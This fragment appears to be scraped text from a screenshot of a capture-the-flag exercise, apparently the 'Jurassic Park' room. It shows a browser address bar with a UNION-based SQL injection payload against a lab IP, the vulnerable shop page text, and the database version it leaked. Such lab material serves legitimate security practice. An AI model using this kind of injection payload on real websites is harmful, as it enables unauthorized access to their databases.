 10.10.116.18/item.php?id=1 UNION SELECT 1,2,3,version(),5
80%
Kali Official Command Line VIM Cheatsheet CTF Guides DNS Specific Exploit Databases Web Specific Tools Premium Courses Cryptography
JURASSIC PARK
2 Package
Price: $3
5 of these packages have been sold in the last hour.
5.7.25-0ubuntu0.16.04.2
Order yours quick by calling us!